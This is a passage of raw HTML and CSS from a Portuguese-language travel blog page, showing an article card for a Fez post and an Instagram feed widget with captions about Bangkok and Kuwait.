                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/fez/" rel="bookmark" title="FEZ: Medina, o que fazer, como ir, dicas">FEZ: Medina, o que fazer, como ir, dicas</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-24T16:50:48-03:00" >24/10/2023</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/fez/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A maior e mais antiga Medina do mundo, e o curtume que foi cenário de novela</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.boraviajaragora.com/fez/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tiago Leme"></span><meta itemprop="dateModified" content="2021-03-01T18:01:26-03:00"><meta itemprop="dateModified" content="2021-03-01T18:01:26-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.boraviajaragora.com/capri/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.boraviajaragora.com/capri/"></span><meta itemprop="name" content="Bora Viajar Agora"></span><meta itemprop="headline" content="CAPRI: o que fazer na ilha, como ir, dicas de viagem"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.boraviajaragora.com/wp-content/uploads/2021/03/capri_italia_jardinsdeaugusto_1_edited.jpg"><meta itemprop="width" content="1915"><meta itemprop="height" content="1436"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_136_66d" class="tdc-zone"><div id="instafooterblock" class="tdc_zone tdi_137_664 instafooter wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_137_664{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_137_664{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_137_664{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_137_664{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_137_664{
width:100% !important;
}
}

</style><div id="tdi_138_b6d" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_139_966 instablock wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_139_966{
                    min-height: 0;
                }.tdi_139_966,
				.tdi_139_966 .tdc-columns{
				    display: block;
				}.tdi_139_966 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_139_966{
margin-right:0px !important;
margin-left:0px !important;
padding-top:10px !important;
padding-right:0px !important;
padding-bottom:10px !important;
padding-left:0px !important;
position:relative;
}

.tdi_139_966 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_139_966{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139_966{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_138_b6d_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_138_b6d_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#abd7eb !important;
background-image:url("https://localhost/newspapperx/wp-content/uploads/2020/10/3.jpg") !important;
background-position:center center !important;
opacity:0.2 !important;
border-style:solid !important;
border-width: 3px 0px 0px 0px !important;
background-size:cover !important;
}
</style></div><style>
.tdi_138_b6d_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_141_6f9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_141_6f9{
                    vertical-align: baseline;
                }.tdi_141_6f9 .wpb_wrapper,
				.tdi_141_6f9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_141_6f9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_141_6f9 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_142_996 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_142_996" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
/* inline tdc_css att */

.tdi_142_996{
margin-top:10px !important;
margin-bottom:5px !important;
padding-top:0px !important;
padding-bottom:5px !important;
}

</style>
<style>
/* custom css */
.tdi_142_996 .td-block-title a,
				.tdi_142_996 .td-block-title span{
					font-weight:100 !important;
				}.tdi_142_996 .td-block-title{
					text-align: center;
				}.tdi_142_996.td_block_template_4 .td-block-title > *:before,
				.tdi_142_996.td_block_template_17 .td-block-title:after,
				.tdi_142_996.td_block_template_13 .td-block-subtitle,
				.tdi_142_996.td_block_template_9 .td-block-title:after{
				    right: 0;
				    left: 0;
				}.tdi_142_996.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_142_996.td_block_template_8 .td-block-title > *{
					padding-left: 20px;
					padding-right: 20px;
				}
</style><h4 class="td-block-title"><span>Siga-nos no Instagram @boraviajaragora</span></h4></div><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_143_a89  td-pb-border-top td_block_template_8"><div class="td-fix-index">
<div id="sb_instagram"  class="sbi sbi_mob_col_4 sbi_tab_col_6 sbi_col_6 sbi_width_resp" style="padding-bottom: 4px;"	 data-feedid="*1"  data-res="auto" data-cols="6" data-colsmobile="4" data-colstablet="6" data-num="6" data-nummobile="4" data-item-padding="2"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="4076" data-locatornonce="2ce4f57b4a" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 4px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18066063737229688" data-date="1768748891">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTqA4J9DBJK/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.82787-15/618878114_18509742853073100_1073955327619919462_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=FSOVMzhD0x4Q7kNvwH3OzpI&#038;_nc_oc=AdnNYFXtDajuR1ALgVSvgOBxOyULZIwXQYSFwyG3Z96xllHxjZ4IG4C9WCkWWkxWQh0hqivqLYZWBY0RoEACOQT4&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=8VSgRQOaj8faHpB3BMjh6w&#038;oh=00_AfqgkoPe13b4lM-JLsh0IFoew57fxXQQ-ox3fN38YYk1MA&#038;oe=6972E36A"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/618878114_18509742853073100_1073955327619919462_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FSOVMzhD0x4Q7kNvwH3OzpI&amp;_nc_oc=AdnNYFXtDajuR1ALgVSvgOBxOyULZIwXQYSFwyG3Z96xllHxjZ4IG4C9WCkWWkxWQh0hqivqLYZWBY0RoEACOQT4&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=8VSgRQOaj8faHpB3BMjh6w&amp;oh=00_AfqgkoPe13b4lM-JLsh0IFoew57fxXQQ-ox3fN38YYk1MA&amp;oe=6972E36A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/618878114_18509742853073100_1073955327619919462_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FSOVMzhD0x4Q7kNvwH3OzpI&amp;_nc_oc=AdnNYFXtDajuR1ALgVSvgOBxOyULZIwXQYSFwyG3Z96xllHxjZ4IG4C9WCkWWkxWQh0hqivqLYZWBY0RoEACOQT4&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=8VSgRQOaj8faHpB3BMjh6w&amp;oh=00_AfqgkoPe13b4lM-JLsh0IFoew57fxXQQ-ox3fN38YYk1MA&amp;oe=6972E36A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/618878114_18509742853073100_1073955327619919462_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FSOVMzhD0x4Q7kNvwH3OzpI&amp;_nc_oc=AdnNYFXtDajuR1ALgVSvgOBxOyULZIwXQYSFwyG3Z96xllHxjZ4IG4C9WCkWWkxWQh0hqivqLYZWBY0RoEACOQT4&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=8VSgRQOaj8faHpB3BMjh6w&amp;oh=00_AfqgkoPe13b4lM-JLsh0IFoew57fxXQQ-ox3fN38YYk1MA&amp;oe=6972E36A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/618878114_18509742853073100_1073955327619919462_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FSOVMzhD0x4Q7kNvwH3OzpI&amp;_nc_oc=AdnNYFXtDajuR1ALgVSvgOBxOyULZIwXQYSFwyG3Z96xllHxjZ4IG4C9WCkWWkxWQh0hqivqLYZWBY0RoEACOQT4&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=8VSgRQOaj8faHpB3BMjh6w&amp;oh=00_AfqgkoPe13b4lM-JLsh0IFoew57fxXQQ-ox3fN38YYk1MA&amp;oe=6972E36A&quot;}">
			<span class="sbi-screenreader">🇹🇭 Quem aí é apaixonado por BANGKOK? A capital da </span>
									<img src="https://www.boraviajaragora.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🇹🇭 Quem aí é apaixonado por BANGKOK? A capital da Tailândia pode até parecer um caos à primeira vista, mas é uma cidade espetacular com atrações pra todos os gostos. Da tranquilidade dos belos templos budistas ao agito da vida noturna. Com o tempo, a gente vai descobrindo mais lugares e gostando mais de Bangkok. Fomos lá em 2014 e 2024.
📷 Aí na foto está o Wat Arun, o “Templo do Amanhecer”, que fica ainda mais bonito iluminado no fim da tarde e início da noite. Para ter essa vista do templo, uma boa ideia é ir no Eagle Nest Bar, que fica às margens do Rio Chao Phraya, no rooftop do hotel Sala Arun, do outro lado do rio. Fizemos isso e fica aqui a dica!
.
#borapratailandia #tailandia #thailand #bangkok #watarun" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17975509394975798" data-date="1768433300">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTgmr83jGz3/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.71878-15/612155542_847473714662885_1805336311153263179_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=fnFXDBcuMswQ7kNvwF0goUu&#038;_nc_oc=Adm2cn2HgS8E31zuB2IXDZiEgcBpYMPuo0uGl2flrZyN0JqSB1fq36GLDzbCQaIfVJFkLe0HUW8eS20BENtABOR3&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=8VSgRQOaj8faHpB3BMjh6w&#038;oh=00_Afrjhc7HZCng9VaiReURQPgfI_JhLxLMzcGK035kiyFlZQ&#038;oe=6972ED41"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/612155542_847473714662885_1805336311153263179_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=fnFXDBcuMswQ7kNvwF0goUu&amp;_nc_oc=Adm2cn2HgS8E31zuB2IXDZiEgcBpYMPuo0uGl2flrZyN0JqSB1fq36GLDzbCQaIfVJFkLe0HUW8eS20BENtABOR3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=8VSgRQOaj8faHpB3BMjh6w&amp;oh=00_Afrjhc7HZCng9VaiReURQPgfI_JhLxLMzcGK035kiyFlZQ&amp;oe=6972ED41&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/612155542_847473714662885_1805336311153263179_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=fnFXDBcuMswQ7kNvwF0goUu&amp;_nc_oc=Adm2cn2HgS8E31zuB2IXDZiEgcBpYMPuo0uGl2flrZyN0JqSB1fq36GLDzbCQaIfVJFkLe0HUW8eS20BENtABOR3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=8VSgRQOaj8faHpB3BMjh6w&amp;oh=00_Afrjhc7HZCng9VaiReURQPgfI_JhLxLMzcGK035kiyFlZQ&amp;oe=6972ED41&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/612155542_847473714662885_1805336311153263179_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=fnFXDBcuMswQ7kNvwF0goUu&amp;_nc_oc=Adm2cn2HgS8E31zuB2IXDZiEgcBpYMPuo0uGl2flrZyN0JqSB1fq36GLDzbCQaIfVJFkLe0HUW8eS20BENtABOR3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=8VSgRQOaj8faHpB3BMjh6w&amp;oh=00_Afrjhc7HZCng9VaiReURQPgfI_JhLxLMzcGK035kiyFlZQ&amp;oe=6972ED41&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/612155542_847473714662885_1805336311153263179_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=fnFXDBcuMswQ7kNvwF0goUu&amp;_nc_oc=Adm2cn2HgS8E31zuB2IXDZiEgcBpYMPuo0uGl2flrZyN0JqSB1fq36GLDzbCQaIfVJFkLe0HUW8eS20BENtABOR3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=8VSgRQOaj8faHpB3BMjh6w&amp;oh=00_Afrjhc7HZCng9VaiReURQPgfI_JhLxLMzcGK035kiyFlZQ&amp;oe=6972ED41&quot;}">
			<span class="sbi-screenreader">🇰🇼 KUWAIT, em 1 minuto. Bora conhecer comigo esse </span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.boraviajaragora.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🇰🇼 KUWAIT, em 1 minuto. Bora conhecer comigo esse pequeno país do Oriente Médio, na costa do Golfo Pérsico! Religião islâmica, mesquitas, palácios, mercado tradicional árabe, cultura muçulmana, praias e as marcas da Guerra do Golfo, com a invasão do Iraque entre 1990 e 1991.
.
#boraviajaragora #boraprokuwait #kuwait #kuwaitcıty" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17846274897637003" data-date="1768340561">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTd2MPljEwZ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.82787-15/615403959_18509002264073100_7352371188869891228_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=EBIYMpsN2UEQ7kNvwEgXar5&#038;_nc_oc=AdkF_PHrpPw3_Q8VuG_TPZJZHCkoVUZvGCx_Z9-9AliVPXQIzmG0j5k9I9aQKvG71HqPmSsqwFSp6vNklTWmmv3m&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=8VSgRQOaj8faHpB3BMjh6w&#038;oh=00_AfoUvvUPyivai9r9f_edH1ZT91QDFRvwyc3eGh1zImtfkA&#038;oe=6972F653"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/615403959_18509002264073100_7352371188869891228_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EBIYMpsN2UEQ7kNvwEgXar5&amp;_nc_oc=AdkF_PHrpPw3_Q8VuG_TPZJZHCkoVUZvGCx_Z9-9AliVPXQIzmG0j5k9I9aQKvG71HqPmSsqwFSp6vNklTWmmv3m&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=8VSgRQOaj8faHpB3BMjh6w&amp;oh=00_AfoUvvUPyivai9r9f_edH1ZT91QDFRvwyc3eGh1zImtfkA&amp;oe=6972F653&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/615403959_18509002264073100_7352371188869891228_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EBIYMpsN2UEQ7kNvwEgXar5&amp;_nc_oc=AdkF_PHrpPw3_Q8VuG_TPZJZHCkoVUZvGCx_Z9-9AliVPXQIzmG0j5k9I9aQKvG71HqPmSsqwFSp6vNklTWmmv3m&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=8VSgRQOaj8faHpB3BMjh6w&amp;oh=00_AfoUvvUPyivai9r9f_edH1ZT91QDFRvwyc3eGh1zImtfkA&amp;oe=6972F653&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/615403959_18509002264073100_7352371188869891228_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EBIYMpsN2UEQ7kNvwEgXar5&amp;_nc_oc=AdkF_PHrpPw3_Q8VuG_TPZJZHCkoVUZvGCx_Z9-9AliVPXQIzmG0j5k9I9aQKvG71HqPmSsqwFSp6vNklTWmmv3m&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=8VSgRQOaj8faHpB3BMjh6w&amp;oh=00_AfoUvvUPyivai9r9f_edH1ZT91QDFRvwyc3eGh1zImtfkA&amp;oe=6972F653&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/615403959_18509002264073100_7352371188869891228_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EBIYMpsN2UEQ7kNvwEgXar5&amp;_nc_oc=AdkF_PHrpPw3_Q8VuG_TPZJZHCkoVUZvGCx_Z9-9AliVPXQI